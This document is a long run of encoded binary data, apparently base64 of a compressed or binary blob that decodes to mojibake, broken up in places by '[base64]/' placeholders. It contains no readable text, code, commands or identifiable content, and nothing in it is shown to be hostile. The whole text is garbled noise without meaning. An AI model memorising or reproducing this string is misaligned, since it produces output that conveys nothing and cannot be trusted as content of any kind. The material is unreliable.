w5/Dm3ZZQRjDnR5+UsO4wphiGw9NRmVjaG1lIV/Ch1jCsMKaFgPDhiTDkTrChiTDgD3DqBbCgRjDscOAC8KVGWfDqcO+fHNJMBxFXBvCp34scwIINMKkw6fCvMKSPcOCOMOrBsKKeWgTVFlAw6DCtsOFFURnw7LDvXrCo8Olw4bDm3/CuGQ5w5BbwpIPNsKzw4nDlXJ0wrnChU7DgcKGEsOrwqkEGsKqCSBrIMO9w4Y5wpbCmhfCnMOFwofCkcKlwoE1w7zCtHHDm8KRMcKEw6rCg8OvwpvCtmXDv3ZPSGXCkQYDw64Ww5/CpR7Dk8K7w5LDqRYAccKvw43Dl8KmKsKgwqRdw7PDi8OKw6zDpMOmwrLCtMOuGQEDZR0Aw5dNdcO5IsK2dAp6dHtUw5LDt8O7wpVWwpTDvhANwrsSw77CpQ/[base64]/wphnT1vCvsKAwoQwwqBpw7tmP8OOMcKjwrbDicKTwrYWcWfDvMOxwoLCvCbDr8Oaw4LDjsOYw4Q6F8KfFsKIU8ORAcOwwo4LM8O3dRkDw5zDuhtuw5xcw7DDvSTDoMOzWsOaFjHDkcKBw7nDp1EFwrU3LgZ7w4IARcOkPcOCw7ljIBlbwphGJjPCoEx7acO8UhYSTcK/w4/DsiVoecKFdsKHTsOoDhLDsXPDu8OEwoXCocKaw7fDosOjZ8Kqwq4PbMKRw7E/wpfClzwJwqhRw6vDrQ7DkyIJM8KUF8OWexFywo0fZ8KFIcO0dhtsJFvDizjDokXCtjrDu8OUS8OVw4nDpAlZwpIjWMK7VQnCpsOXw4leelNCw7wfw55Zb8Osw5VML23DtTE2wp1kwrk2Vmxzwr/ClsOHe1DDqCHCgsKsJMKmBcK1YwN5UcO4w5TCv8Kxw4hKWcKiwqpXMhZATwvCicOWwptfwrBoKsKKwrdGAm0CDD/Diy93woDCpsKXw7zCv0dUwqMNYh3DisKxflkpwr7CsMKQCnlHOj/Ds8OKw5B1w47DisKeV3AfwrUZSsOxRsOncEDDiwIpw5pkw6/Dj8KGMcOgRzkTwqrCjE1AwqLDrsOAwq7DvVQ7SFDChcKMw7Y9PS1iYsKqLjIwwpl5woh6W1/DqsKgM8K9woQuw6NWw6Fmw5ERwqIBw5HCkW/CsV4mA8OuBQY2f8OKCsOuFFHCkDEWDUhbPAJvB8KvwotPw5AEwrzDvcO/IMKHF8Ozw4PDmsOMckTCkMKKw6bDiBl+woBow4LDq8KeMMKIKMO7MwZjwqp2CsK6Clkhwp7Djz7Dn15ewpRuaD/DjcK6BktgHj/DjsOIwr8HHMKVw4zCgsOxw6rDtTE9QG3CjMKqwpDDpX4Yw5DDu8OpwoR0wofCtsOhw6XDscKMYW0VwqTCnALCpVA2wo3Cv8K1wrApMsKhw4FaM8KjwrRfNsKBwpDDtsK0XMO+RsOxw6PCqBnCvMOCw550fsOrGcOsIMOGw7HDvsKOMcO0MDjDhhV/[base64]/DtUYnwpTDr8KETsOjw6/DnAXDn8KSwrjDjMKCf8Krw7XDtTFjw5FEPsKDw4nDo3lMb13DmR4Jw5/DnsKiLMOBw6PCgMKbHsKSwqd6DcODM8OnM8K5BTEtwpZ/wpJWwopWwqnChmtMw6hyRXzCmHAywp3DhMOmPC4ya3dWYxzDgcKjwqvDoA4rw7AuC0kvWGUhwpYnWAEgN2lWV13CsG1ww7/DlHPChcKbw4vDv08+CmMAwqLDvmbCusONw6Bsw7xjw4fCjMKvwqd+C1/[base64]/w4QeDMKfw6dPc8K5wpBGf8O+woI8JcKzL8OcPMKLPsO/U8OmEwHCtMKow6FhwrPDlCDCiSfCusK5wogbVWkuI3XCtsOmwqzDlArCq8KDQsKdRXcFSsKcw4JVHsO/wpgZQsOvw4ROW8OHaMOzw4sSKMKMCcOzwo3CqnFrw7U7UGLDoHTClMKewrrDqWgCXDnDvsOnw54Pw6DCvMOsw53Dh1fCszUzNmEIGcOGwoJTQcOEw7vCpsK1Y8KGA8K9w7Yrwo7DjkfCi8KvXV0EKy/Dn8KGD8OjworDs8KLZBfCrADDv0d1w5HChsOqw7wXwpbCu0XDnlrDsA5vSVcAI8KvUMODbsOow79OwpUedRHDmGNrwrE1NXPDmMOPwqJVYsKRwoFEW2lIw4Zbw7kNVMKoTRDDnmMUecOSIixOb8K8wpAiw5jDiMOUEXPDkzzDkEnDocOaPB3CjMOGw6XDp0/CvcOOwp/DrTd4w4PCmsOaPgFowpo5w7YhXRHDv28PPsOCwotUwp/[base64]/DuMKmw7fDnggDLsOpwpTCgA8ow7lcwqbDkgllw4o0eCx2a8O+wpRdw54aw5oWEkVzw6o+wpZgV2U+B8Ouw6nDlkJ/w4NcdTkTSlfDqMK3w7F6ZsOGD8ObDsOZOMK8wrPDlC81wovDgsKdcMOHwrJVDsOSDEZsBRBOwoI1w6FDBMO0cnvCrwESGsO2wrHDlMKvw60vGQzDucOaZXdmEcKIwrrCssKpw6fChMOsw5TDvsOTw5XCnE1hTcKywpZxWToRw67DqDPDvsOVw7XDtMOnVcOawr/Dr8KkwoXDiV05wq0GLMOJwq1Lw7Efw5DDrMKlDVTCoVXDmQRMwochPcOkwrnDhcKOXcOLw53CisKew5pDNgHDksKawrfCscOPR3XDgVpbwqTDiwEFw5/CqF/CuWlZUXxTbcOLIndDXFDDhU/CtcOiw7XDlMKFO0fChhLDog8/DHbCkMOCw59jw71nwo52wrVrRiLCr2LDuMOSd8KXJ8K/RTwgwoXChkcPw6XCiFnCvcOfYcOIZBvCqMO9wr7CgMKAw55Sw6rCjMOQw6LDqlBNw6tGbHPCkMKfwpXDrMODflYlZH4+wot6P8Knwo9TKcO2wrrDs8OlwpnDiMK0w5MTw7PDuMONw4Vuwq1WwqPCjAwEesKvZXx1wqfDu8OTwpFYw59+wqTDoyEWXMKjCsO/PEw/C3pePVURZxHDqzfDgg3Cu8OVwp5yw4PDksKuA04/QHgCwqlJf8K+w6nDicKnwqFZe8OXw7AyTsOUw5sHdcO6DE/ChcKtdT3CtcOpaR8cF8OZw5A6cSA2IifCs8ObQU1XFTzCmm8Pw7nCsE9zwpPCggHCnh0Dw47CiMO9JQDCs8O2NcKfw6ZXOsO7wp9fwpVkw4LCjsKEwoF3RVfCgcOuLig+wrPCtFRZAcKUTSfCmmNgUUjDhcOeYFbCq8Kcwp9Zw7/[base64]/[base64]/MzZdM8KNw4PDmkdTw64hwqPCqWVaw77Dv0DCtcO4w5zDjcOqw4HCssKDJsKQOMKlZcOqw4B/[base64]/MGPDm25KX1TDkAPDlR/DsMK0w5JIwpkLbTPDr2Ylw7/CmsOFw6lRXMKcWzzDgDfDqsO5w4w+c8OQw6NrBsKwwqbCpsKew5rDvsK3w59/w4oyasKLwpAJwo7CkTtCBMOUw63ClhMmwrbCn8O+BwlKw6ZewpXCl8KXwr5KD8KuwqocwoLDs8O+U8KeP8Ofw78WHQjCuMKrw6I9CUjDmEXClXojw67CpBVuwq3DmcKwPcODPmBDwq7DpcOwEVHDisKxOkDDjUXCsDnDqCcuZcORGMKHHsOaw49FwqkSwr/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/PsOfwobDgDpMw5HCv8OiAlo5w6nCusOWS3PChjFXw4V2KMK8LcKCwpHChU3Dq8OxwqzCg8KBwpRKXMO2wpTCqDs+w6nDjcO5THTCrQpsQwDCvETCqsOJw7FsciDDhDPCq8OzwpIXw53CjXzDgX9fwq/CuH3DhMOmHXQeNFPCmgHDtcOwwpPCh8KTQyvCsjPDrsK7TcOGw4/CtCZgw7cVAMKkZydyUcOQwosTwqvCnzxXbMKmXR9ww7bCrcK6wqvCq8O3woLDuMOqwq4KLMKUw5B7wprCssOUA0kyw7bDvMKxwp3CvMKEHMKBw4QoCG08wpoSwqRTOWN/[base64]/S8KfEsKAwpzCuMOoLgzCv05iwq/DhcOSwrPCgcO0WxbDu3jDssOFw5gxfQvDjsOewqXCm8OdKMKTw4dlNiHConBPU0jDgcOSCEHDqAPDq1l4w78tBwrCvmt2wobCryJxwojCsMOYwofCgirDnsOSwpVqwrTCicOww7Y1wpERwozChEvDhMOXJRYNRMKnTy8xFcKJwofCksOCwo7CtsOFw7/DmcK6c0TCpMKZwoHDpcKtGhZ8woVzFBIEHsO3M8OAYsKOwrJYw7M7EQsCw6vCmlJdwog3wrbDrxAXw4/Cr8O4wqbCqBBmcTkjRCHCm8KRMQQFwqV/U8OMwptqVsOPcMK7w67DvX/DtsOOw6vCmAV2wobDlzrCk8K6RsK3w5rCl0pCw4t8BcOBw4pXGFjCp0lkTMOuwpLDkMOww43CsR9Sw7lgPgnDg1LDqXbCicKRQB0NwqPDlMOmw6fCu8KDw5HDkMK2BwLCu8OQw4fCq3dWwqDCm3jCjMOcZ8OAw6HClMKIemzDuU/Dv8OhPsKuwonDu0F8wqzDoMOLwqdkXMKPA0fDqcKfVWQow4vChEcbZcO0wrdwWMKYw4BNwpkrw4A8wqAHdcK/w6PCncKQwrTCgsKYL0fCsFDDkEjDgSxPwqDCohglYsK5woVlesK/ICEgIgNNEMOewovDh8K9w6PDqMK0CcO5GTkXCcKqXm8rwrnDiMO9w5PCsMOGwq9aw7xwdcOUwp/DrlrClTgpwqJPwphUw7jDpR4lUkEwwqcGwrPCgcODQ3AKTsOiw7sGEk5jwo9wwoZTGVplwpzCoGLCtE4uFsOVckjDr8Kma1gnbV7Di8KEw7jCigoFCcO/w73CqjsPMlvDpwTDpUglwp9FB8Kzw7LCpcK6KSAkw4zCgGLCrBF0wp0Pw4HCtyI+YQQQwpLDhcK4DMKgICDCtXjDu8KKwrnDiktrR8Kka1jDhhTDrcOiwqBdaTfCr8K/[base64]/DnsO/EMOrQBQvVcKbZcOfblXCrEDDusKCUkzCrsOew73Cj34rYMOINsKwwrFzUcOsw53CkgwJwpnCkMOgFB3Dv0/CosOWw7vCjVzCjFB/[base64]/CoXHCil7CoB/Ch8KtNMOYw5VUOsOwUAg8EsO4w6zDq8KgwqRqc1XDi8OzwrfCnzDDkAHDrEg9AcOSYMO0wqrCusOjwrDDuHDDtsKwY8KCAF/Dt8K4wrJLBUTDrwTDpMK9QQ5Ow6x4w4tzw5dlw4DCucO6fsOSw7DDoMONCAkRwqZ5w4xAR8KJHG17w40Kwp/CmsKTIyxmPMOVwrzCp8Obwo7CnxMmWMO9BcKYV1s/UkfDmFgDwq3DtMOxwr3ChMKlw4/Dn8K/[base64]/DvsOew5PCncKWw6zCicKew4XCr8Oiw73DpC5pTlljX8KHwpo/S3bCrz7DgWjCu8KcE8KAw408ZcKJIsOfS8K2QH1pb8O4IEl6HzHCgDnDmGJxCsK6w6DCq8Oow4oASi3DnV0+w7HDtjjCsWV+wqjDsMK/FB7Do0PCtcO8MU3Dj3rCqMOLb8ObGMKVw5PDusK2wq0bw4/Ds8OrTizCkhTCo3/DjkU8woTChxMxVS8BF8OfOsKEw7XDpsOZB8OAwoxFGcKvwpXCg8KTw43Dk8Ojw4XCgB/Dn0jCvlc8Yw3CgWjCkRLChMKmH8KEVREDBU/Dh8O0EVvDgMOYw5PDqsKhDRA9wpzDiy7Dt8O/w5U8w4RpVcKZJcOnZcKKIHTDhFvCoMKsMltiw6oqwoBMwp/DqHc+fG01B8Kow6lfV3LCm8KkZ8OlEsKvw48cwrDDrnPDnVzCjCbDnsOVPMKGGypNMxp/VsKQPsOFGcOFGWRBw47CskHCvcOWW8OVwpjChMO1wqhIFcKjwo/CkwbCrsKRwo/CmidTwrVxw5jCocK1w7DCu2/[base64]/NgB7cWI4EkjDi2zCgivDoQBxwqLCs0rCpgDCpcKew5U8wpkDMWFYYMOQw6/DkhoOwo/DvClAwq/CjnQGw5krw4R/[base64]/Cg13CnBIpVXojwqLClR/Ch8KlIBo8FF7DjcKuGX7DowXDv03CnsKFw7rCqcKKAH3ClyJ/wodhwqVxwqRIwpple8K5Emt+IFLChMKqwrRyw5gGU8OSwqVHw7zDn1TCmMK3VcKCw6bCgMOoHMKkwovDocOZX8OWNcOWw5jDgsOHwoY/[base64]/w5rDp8KQQcOUD8KTwo50w63DlHLDj8KhFS3DugDCocOfw7pvJCnDnU1JwrsOw6lvbk7DrcOOw5RiMWrCvMKeVhDDsGk6wp7CjhbCh0/[base64]/CkMKuUsKsw6nDjVDCk8OBwrvDsMKKwrTDmyvChMOufk/[base64]/[base64]/CvMO1wocXN8KWHsOnwpxvGcKSfMO4wqXCnWnCr8O4w4kwRMOFFjksCsOxw6XCtcODw6LCnEFww5p/wrXCq34BZ3Z6wpTDgHnDvQw2ZidZax8gwqXDsVwjUhVIK8O7w74uw7vDlsOcbcOCw6JjOsOtTcOSXEgtw6fDrRbCqcKEwoDCuCrDuXfDqW0mZgxwbiQ0CsOswqRJw4xAKStSw6PCiTocw6jCn280wr4nPBXCg0gswprCksK4w68fNF/[base64]/Dhh02FcO8WmrCpsOiGcOkwpx8I8KCwovCisO9w6XClA3CoGg+YWFLDCp9w6rDqWZeCSjDpilwwr/Dj8O3w7R6TsK+wrXCpRsfHMOrQxbCgmPDhnAzwrPCssKYHyxDw7/DuTvCkcOTHcKtwodKw79Hwoszf8OUQMKkw7rDk8OPMQhUwovCnsKnw6kMbsOFw6vCiSHCiMOzw4wpw6bDrMK6wqzCvcKGw63DkMKuw4lQw5TDnsOMM1UwZcOlwpzCkcO3w78zFAM0wo1YSmzCvw7DmMKOworCvsKtSsKucQzDgVAQwpQ/wrd/wobCiBnDs8O8ZW/DnkPDrsKOwp3DjzDDt2/CpcOewqBdFC7Ctm4xwq9cw5R6w4dEdMOZFSV6wqbCmcKSw4HCtCXDiCDCg2PCh0LCpgZZc8OXHx1iKMKBwqzDrQw8w6HCjhnDqcKVCsKnNlbDrcKvwr/Csg/Dj0V/w5rDiFtSTklIwpJFEsOrK8K+w6jChlPDmWvCrcKxa8K9FQ9DTx5WwrvDoMKbw7fClUBDTQnDlh56XcOsXCRffjTDiETDqgACwqc/wow2UMKJwqRhwpRfwptYWsO/VXEDECXCv3LCjCtvWiM8Az3Dq8Kpw6cvw6XDocO1w79ywoPCtcKRMyF5wpTCnxfCt1htf8OxVsKIwoLCnsOVw7PDrcO2dWHCm8O1bS/[base64]/CosORwpDCsjjDh8O1fMK8wrjCgsKDXMOKScO2AgLDh8Kdc2zDl8KPGsO3aEXCkcOqNMKYw5ZWA8KQw7fCr2tUwp0+fBcQwoPDsk3Dl8OJwr3DqsKkPSNvw5jDuMOFwrPColvCtgVcwqpjWMOvd8OUwqTCkMKBworCk1jCu8OFXMK/O8KAwqPDnWZCNUp3V8KmKsKfJcKNwobChcOfw6Egw6Jiw4/[base64]/CmMKuMT0TQ8KiHQRtw5VlRMK6IhjDusOYw7fCgxlABcOMXUhgwqYFw6jDl8ODFsKVA8Oew5hhw4/[base64]/XTvCtUTCqBISw64yDEDCoBrDi2pHFMOZw77CuU3DpcOHaVhrw4lCJEtqw6XDucOgw4VnwrcWw6dnwobDgxUfWE7ClG0PfsKUXcKfwrjDpCHCvxHCpzgDdMKwwq5dO2DCn8OewrHDmhvCvcKAwpTDp0dIXT7DugTCgcKMwpdswpLDs2FTw6/DvFsbwpvCmGQSG8KiacKdPsKwwqJdw5vDrsOxCSXDulPDs23DjmDDmxjDqXXCuAfCusKoH8KMMMK7HcKBeELCvld8wp3CtkIpPmY/[base64]/CvCd9wqlaV8O3EsK/[base64]/ClMK1w6HCqcKsLMKkw6fCml4Tw78tdjYSw4UGWsOSehhdw7o7wr7CuDs+w73Ct8KvGDR8Vy7DvhDCusOzw73CkMKrwolrAnlMwpTCozrCgsKRQHZ9woDCqcKmw7wfEnsXw7jDtG7Cg8KJwpsZTsKvHcK8wpXDh0/Dn8Ohwq9fwpEbIcO+w50TVcKfw6LCv8Kmwr7CjUrDhMKXwppQwoVywq1XasONw6B8wo3ChD9LX3PDtsO1woURRQNCw6vDuB3Dh8Kpw78wwqPDsGrCi1l6EUvDgU7Dk2EoNE/Dki/[base64]/WCDCvWkSaxJsTyvCoynCjcK/TX8TwrTDvksswqTDlcKUwqjCosKoOhPDugzDglPCrkJBZ8OAb0p8wrfDicKCUMO5IUJTUcKzw49Jw4vDicKeK8KmZwjCnyPCm8KpasOvXMOGwoVNw5TDkG4FesKTwrQcwrpiwpUAwoZSw7AKwozDoMKtQXXDg1UiZibCj3PCgx80QBIHwosIw4nDksOfwoE/VcKuaGx+I8O7M8KwV8KTwodiwo10fsOdHWNowprCkMO3wrrDvC1kemLCihp+HsKEdEfCoEbDr1jCrsKtQ8Oqw7rCr8OyfcOLW0rDlcOIwpddw4RLesK/wqfDoCPCq8KFdQpPwqAdwrHCnzDDmwrCnhUjwpNKFRHCgsKnwpDDucKLacOUwrDCoQLDuCVvaQzCrkgzVV0jwq/Cg8KDd8Kxw6oSwqrCskPCisKCBR/CncKQwq3Cj0UswohvwobClFbDo8OzwoEGwqQXKA7DuCrCkcOGw7A+w5TCgsK2wqPCicKgOQc2wqjDpxxrFzDCisKbKMOVAsKHwrhQRsKaJMK+wqASak9xAiMgwoDDqF/DoXQfU8OsZGvCj8KqelTCisOnPcKzw6hHPxvCoQ9yaTPDv0Nrw49aw53Dp2Ygw6E2A8K7fn4zGcOJw6Qiwo9cTSFjB8Ouw7QMRcKxZMKceMO3VTjCg8Ojw4lQw7PDjcKbw4XDrMOQbAbDv8K0EMOSBcKtJH/DsA3DssOkw53CkcOTw6dCwrrCvsO3w6XCvcK7ZXhvNMKUwoFTw4PCt3x4W0bDs1APQcOuw5zDhsOpw5MrBsK/OMOBZcK1w6XCpA1/LMOSw6vDj1nDmMOFRycqwqvCsj8HJsOBdGjCsMK7w6AbwoJMwpvDmToXw63DvMOKwqDDsm5MwqHDpcO3PUtJwq/Cv8KNdcK6woxQc1Mlw5AtwrjDjmoOwpLCiAt4fSDDkxTChgPDq8KLHMK2wrMucQDCpRDDqB3CoB/DpH0WwoFQwrxpw53CiyzDugXCrMK+T1jCj3nDncKxIMKkFiNSM0bDi3Eswq3CjsK8w4LCvsK+wqDDtx/CvnHDkFLDlj3DgcKeQcOBw4kkwow6bl9/w7PCqmFHwrs1FEJKw7RDPcOROgzCqX1OwoMOOcOiA8Oww6cGw5vDjMKrS8OoLsKDGl83w5nDsMKvfwFIfcKWwoA2woXDnXPDjl3Do8OBwpYyVkRQPG9qw5Rmw717w4prw5MPOHEXLGzCty4Vwr9OwoZGw7/Ck8OTw4rDvjHCpsK6S2LDhTHChMKMwqZ/wpUwHiXCisKRBR4/aXp5EBDClFx2w4PCl8OZfcO4T8K7TwoEw6kCw57DjcO8wrdkEMOvw4REccKew6E4w7dTKDlgwo3CvcOowpbDp8KCdsO+wooLwo3Di8KtwpV9w5NGwrPDow5OaxTDpMOHbMKhw6AeUcKIR8OoUxXDvcOCC2MYw5/[base64]/Ch8OSwr/DkEJFQcKXdhLDlH9/w4LDgMOCXD/DmGxHw67CthjChgRyOVPCok4uFA0wbsKTw5XDlGrDnsK+VTkdwo5aw4fDpFclDsKzNzLDuTc1w6LCrxM0fMOTw4PCtThXbB/Cq8KacBEuexvCnD9Sw7cKw6lpI1tKwr0/GMOpLsKpEzJBFwRfwpHDtMKnETXDoBgZFHfCnXE/csOmJcOEw5VqQgdKwpEYwpzDnyTDtcOkwrZmY3bDhMKNU2nDnTImw4MoNz5uKBVewqDCm8O2w7fCm8KSw6/DiF7DhUdLB8OZwrxrVMOMO0HCulZgwo3Cr8OPwo/Dt8Omw4nDozTCvQDDscO+wrsnw7zCv8OvdE5Ib8OEw67DkWvCkxrDhR7Cl8KYGg9oNmgsZEtqw5IPw7pVwofDgcKTwodww4DDuGfCll/DlR4wQcKaSxx3K8KlHMK/[base64]/DpsOLJsOjwrzDp8KHG0jDplh8wowkIkpKw6xtw6HCpcKFKsK8TgUCccKFwr5FfB1xZGPDp8Oqw6Q8w7fDriDDrwgwc1xiwqhnwrXDsMOQwowswqzDqhzCv8OJCcOkw6/CisKoXRLCpgTDo8O2w691bQopw6cgwqIuw6bCkH/DgiwoJsOFTiBVwpjCkjDChcOMDsKnFsOEQMK/[base64]/[base64]/DnknClMKwIcKmBDcJw7bDssK8wo3CqDhlw7zDucKBw6s5SMO8G8OyfMOQUA1GFMOuw63CtHh/[base64]/CtTfDr8Klw69bE8OMbsKCD8KoLzzDmsO8UcO8NMOyQcKew7fCmsO+fRVtwpjCmsKbJRHCrsOMMMKMGMOfwp1JwpRnTsKsw4zDksOuZsO+Ry3CmhjCncOtwrYqwoZdw5Aow4LChUXDvE3DnGTCoBLDusO7bcO7wp/CpMO2wofDksOyw4rDs2l/[base64]/T1fDgT1aawRlTzcVOsOsworCu8O5XMOLbUQUAVrDtsO0Z8OiKsK6wpU/XMOaw7hrP8KawropaQM3LCsmZFpjFcOsM1bCqUbCpBA2w4hcwobDm8O1NxE1w5ocOMOsw6DCocOFw4bDl8O1wqrCjsOxXMKqw7kbwp7CqmnDgsKAasOmesOkViLDgkhKw6JMd8OCwqfDoGB1wp4yfsKVHh7DmsOLw45CwqzCgjAbw5rCoVdEw6/DhwQnwr85w49ELkLCpsOCGsKyw4YQwojDqMKqw5zCuDbDi8KXUMKkw4rDksKcBcKnwobCnTTDtsOmLXHDmlI4fMOVwrzCq8KNBzJdwrlYw7I1BmEqQsOJw4TDg8KCwrfCglrCj8OHw7YXEx7CmcKdZMKvwpHCsiUxwqDCqMOwwoQLOcOpwptTbcKCOHrCgsOmO1rDpE/CkQnDrwHDi8KFw6Eewq7CrXxLCiZOw5rCmG7DlRBkCEAfEMOEXMKDR0/DqcOCF3gTUh/DnHjDl8Ovw78lwrvDu8KAwp8Aw5Amw6LCkiLDsMKjQ0bCmQHCtGc1w5TDjsKEw6NwWsK7wpPCmF45w5vCjsKLwpwPwofCpH1tF8ONXi7DocKOIcOlw4o4w4dvDXjDpMK3fhbChVpiwqoYXMOywo3DlRnCr8KbwrJYw5PDjxk4wrURw6jDtTvDhVnCo8KBw5/[base64]/[base64]/DmsOzScORdAzDuiAUB3IqZ1TDghVCOSbCs8OIEXNiw5BrwrRSX0oyGcOYwq/CpkrCvMO0YQTCg8KrK3INwpJIwqI0fcKJY8OjwpUawoTCqcOPw7MtwoREwpwbGxLDrVHCnsKnGk5rw5DCiy/CpMK3wqQOMsOlw4/CsGMFRsKZPX3Cq8OAX8O+w705w7VVw4pww6UuJ8OeBQczwrJMw6HCqMONVlk8w5vCsEQzLsKdw5nCrcOzw7AUT07DgMKEacOnER/DkS7DmWnCi8KHVxbDpRjCimPDhsKdwqzCv38OSFoVdGgnIsK6IsKaw5/CoEPDtGgNw4rCvTxdIn7Dvh7ClsO1w7XChnYyV8ONwpIVw6RDwqbCscKGw7wXb8O3PzccwqF7w6HCqsKHZSN3LHktw5lGw74DwpbCuDXCpcKUw5VyJMKGw43DmH/CikvCqcKBak7CqDo+NG/Dl8K6HHQDeyHCosOFbEw4FcO1w6YUA8KAw5PDkw3DiVUjwqdeIhp5w5Q9RyPDinnCoQnDhcOFw7fDg3c3Jn3CpH4zw4PDhcKfZ1BtG0/Ct08JcMKwwq3ChV7CiRLCjMO9w63DpjHCiB3Ct8OpwpjDn8K/S8O+woAsLmszUm7CkUXCh2tEw4bDv8OMRhsBEsOCwo3CpmjCmhVGwqjDjXx7VcK9DVDCgzDClsKXL8OcFQrDgsOhVMKxFMKPw6XDgDodFgTDgEM2wq98wofDpcKZZMK/G8K9O8Oew77DucOgwpNkw487w63CoEjCrBlTWnl8w6I/[base64]/[base64]/DlsObZWjDmMOrwqdJScOmw4Qewo7CrwvCisOiR1lmHRMPUMK8U3wBw7PCjDjDqHbDnWvCqsKzw6fDt01WdTobwr3Dqm1KwoVzw6NWG8K8YwDDlMKBe8OOw6hPQcOyw7TCm8KEcRfCr8Ktw4R5w63CuMOiZjwPEsKWwofDhsKjwrZ8B3t/[base64]/DksK4dcKAw7rCmHtuwr97PFEtVQTCg8Obw5REwpLDrMODJEUUM8KHbRzDjHXDi8KOPFhcNjDCicK2C0FuUiFSw6Qdw7vCih7DksOzW8ONSGfCrMO0cSPClsKeDTluwovCt1DCk8OhwpXDrsOxwoduw4zClMOIPVvChgvDqWMBwocvwp/ChDFzw4zCnWfCpRFaw5XDqygEOcKNw5DCkCzDlz9Hwp0qw5bCusOIw6lHEyB1EMK3RsKFOcOJwpkcw6jDjcKCw7EAURkdS8OMHCY2ZXgiwqbCjDDCuzhJMSg2w5bChztXw6HCsylAw6PCgiTDt8KQA8KIBUtLw7zCgsKiwrXDncOnw7/DucOIwoDCg8KxwqDDkRXDkGUQwpNOwojDuG/DmsKeO0oRHh8Lw7ovMitlwp1ofcOYFnkLTnPCucOCwr/DmMK/w7hgw6Bxw59ZQGrClmDCtMK0Dx4lwqMObMOWX8OfwqcHccO/wqh3w7pUOm1uw4cyw5cyWMOZNFzCqS/Crj5dw67Dp8KSwpPCnsKFw5bDlgvCm2vDhsKPRsK9w4vChMKuEsKjwqjCvRl1w689bMKTw48iwppBwq/CtMKEHsKrw61qwrUJZA3DoMORwrrCjgYmwr7DlMKgVMO8wpMlwqHDtHbDrsKMw77ChsKGMgzClXvDncO9w4lnwqPDoMKxw71Fw7UZJEfDin/CjXHCm8OeH8K/w5w0bhDCt8Oxw7lPOBXCk8OVw4PDpnnDgcOpw57Cn8O/TUctXcKxCRLClMODw70bOMOrw7VIwr8yw7fCrsOPP2zCtsOOE3VOGMO5w7QqUFdJTHjDlnHCgCgswrJcwoBZHRkVLsO+wqVCNwjDkhbDlXNPw5R+UG/DisOTOxTDgMK9V3LCisKHwqFCHFpgSR0UJR7CjsOIw7vCv0rClMO5SsOLw7kDw4R0T8O3w5pYw4rCm8KCLsKow5VWwoZwSsKPBcOHw5MCPMKcHcOdwpkLwr0zXgJRVkUIZMKAw4nDuyPCsDgcEWLDkcKtwr/DpMOJwrLDsMKiLD0nw6kjIcOmEmHDr8K8w4ZQw6XCn8OnV8O5wqjCs2Q9wqDCtsOzw4FLIB5BwpDDvMKgWzx6ZEDCg8OVwpzDrxB5FcKbwrPDv8O6wpjDssKEdSjDjX3DrcOnGsOjw75UcU0/UhrDvBpGwrHDkStDcsOrw4zCtsOQVS4zwocOwrrDlgDDjXgBwrE3TsONLgtcw53DmkPCowdpVV3CsClFQsKqD8O5wp3Duk4XwqFZRsO/[base64]/DlcOYwroqwpB9w5rCs3XDp0LDtx3CkMKcUMKuciVJw4vDv1XDrwo2EG3Cug7Ck8K4wpjDt8OVb3RCwrHCmsK/[base64]/[base64]/ZMOJwp9TwqgFZE81wrLDoEUcwpPDpWjDlsKQEcKlwoJxbsKaJsOiaMOJwqXDnlNPw43CoMOXw7gzw4bDmcO5w6XCh3jCp8OUw4Q6FzTDqsOwXz5oKcKmw5Q8w7UHGRdNwqgUw6FAUmjCmAs1AcOOE8OlCMOawqMVw7hRwozDgmQra0fDiwQXw6ZzJR5/CMOcw5DCvSE6dHfCgBzCjcKHJcKxw47Dm8OVSiIFKzxyW0zDjlPCn3DDqSEnw6h0w4hSwrF9dxYFfMK6Yjsnw6JDEHPDlsKtEzXCn8OwEcOoNsO/[base64]/VsOqVSNew6fCrDHDqVTDlsKqw7XDj8Kgd1ZgLMOCwrhhW2pJwp/CrR05cMKIw6PDr8KiF2nDtjBFbUTCgBzDksK9wo/Cly7CpMKCwq3ClG7CiBrDjlwvZ8OAFXgYPWPDjS10SXYewpvCp8O/SllpcCXCgsOZwpptLxADfinCrcODwo/DhsK6w57CoirDg8OIw6HCu1xlwqHDn8Onw4bCisKKDiDCmsKGwqE1w4NnwrXDnsOnw7Fqw6lUHF9DCMONQSjDiyTCpcKeYMOMNcOqw4zDsMOABcOXw756WsOMMUrCgTEVw7N5eMO2ZMO3c1UfwrsBKMOxTGXDjsKOWg/DtcKrUsOnEVbDn0Y0QA/CpzbCniV+f8OmR3dYw7bCjFfCm8O7w7MEw5JTw5LDj8OMw6YBMk7Dp8OewrLDgmzDhMK1S8KBw6rDkRrCkULDiMO/w6zDvSRiJMKiAiHCrkbDgMOdw4HDoA98ShfCqFHDvsK6O8Ksw7jCoXnCmHXDhR5VwonDqMK6cmHDnTsXYw/DgMK5VsKtDnjDozjDtsKwXMKzK8KDw7nDmGAFw5TDhcKmFxIaw5DDig/DuTdewqlVwo7Co29sDSPCpyvCvxk1LUzDtSTDpG7CmzLDsBoOIyZEAkrDiiQdPmE1w4dRNsKaVltacQfDtx5rw6ZsdcOGWcOCAV5QYcO8wo7CjVszKsOTTMKITcKXw79kw5NzwqfDn34EwqM4wr3CpzjDv8OVTG7Dtho/w6LDg8OUw4xqwqkmw4NqTcO4wplPwrXDun3DuA9kR0Uqwq/DksKYScOoTMOeT8O1w7TCjC/Cql7DhMO0IW1RA03DsG0va8KPLkN+B8KrTsKqbUsDQxQES8KjwqIAw5xqw4vDo8K2GsO9wp1Dw6HDr08mw4tiS8KUwpgXXT8bw48EbMOMw5hFYcKrwrvDr8KWw6UNwrhvwqdUYT45D8ObwqoeM8KtwoXDh8Kqw7RDPMKLFBNPwqc7WsKfw5HDljULwq/Dsj8+wq8Cw6/Dr8O+wpjDs8KOw6/Cmwtow53CnhQTBhjDhMKkw4M2M3lUBjTCgx3CpjFkwqpew6XDs3l9w4fCnmjDpybCuMKCO1vCp1zDn0g3MEnDscKMUhAXwqDDllbDrC3Dl2s3w5fDnMOSwo/DjhJ4wrYPVcKUdMO1w5/CnsK1DcKmR8KUw5DDkMOndsO/IcKSWMOnwqvCicOIw6ZXwpbCpH15w7s9wrUKw794wpjDojPCuRnDnMOTwpzCpk0tw7/DjsOaM0BxwqvDijnCuXLDnTjDl35+w5A7w5Mbwq4NEgA1AHRyecODF8OcwoVXwp3CgkphCh85w6HCmMOVGMOgcHYqwqfDscKdw7LCnMOZwp82w4TDscOFJcOrwrnDtcK9bhd4wpnCgU7CpmDCul/Dok7CvyrCuC8gX38ywrZrwqTCvkJ+wq/ChcOcwrrDr8Knw6U